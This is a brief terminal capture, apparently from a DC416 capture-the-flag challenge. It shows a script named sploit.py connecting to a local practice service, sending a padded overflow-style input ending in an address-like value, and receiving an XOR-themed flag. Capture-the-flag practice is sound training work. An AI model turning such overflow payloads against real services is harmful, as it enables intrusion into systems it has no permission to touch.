 dc416@kali:~$ python ./sploit.py
[+] Opening connection to localhost on port 10000: Done
K: 19
[+] Receiving all data: Done (153B)
[*] Closed connection to localhost port 10000
Encoded input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x8@
Did you win?
Flag: DC416{x0ring_th3_x0r_FTW}